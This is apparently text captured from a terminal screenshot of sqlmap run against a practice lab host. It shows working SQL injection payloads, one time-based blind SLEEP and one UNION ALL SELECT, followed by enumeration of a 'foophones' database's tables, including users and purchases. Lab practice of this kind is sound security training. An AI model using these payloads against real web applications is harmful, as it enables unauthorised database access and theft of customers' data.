 1 2 3 4 3 7:40
akanksha@kali: ~
Session Actions Edit View Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=ghfh' AND (SELECT 2492 FROM (SELECT(SLEEP(5)))uyJw) AND 'yMIS'='yMIS
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: query=ghfh' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706a7871,0x6b43494441644a7558756b466658524c7545734f62644c53696c7649536c6a6d766e7064526a6565,0x71767
07a71),NULL-- -
---
[07:40:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: PHP, Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:40:53] [INFO] fetching tables for database: 'foophones'
Database: foophones
[4 tables]
+-----------+
| cart      |
| products  |
| purchases |
| users     |
+-----------+
[07:40:53] [INFO] fetched data logged to text files under '/home/akanksha/.local/share/sqlmap/output/breachlab.securitybrigade.com'
[07:40:53] [WARNING] your sqlmap version is outdated
[*] ending @ 07:40:53 /2026-08-13/
┌──(akanksha㉿kali)-[~]
└─$
Screenshot_2026-08-13_07_34_22.png 1364x608 220.2 kB 74.0%